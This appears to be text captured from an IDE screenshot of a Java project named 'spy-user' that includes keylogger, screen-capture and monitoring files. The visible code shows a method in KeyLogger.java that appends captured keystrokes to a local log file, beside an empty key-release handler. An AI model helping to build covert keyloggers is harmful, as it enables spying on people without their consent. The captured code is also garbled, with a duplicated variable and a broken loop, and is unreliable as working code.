 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
291.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
62 {
int
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
63:19
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3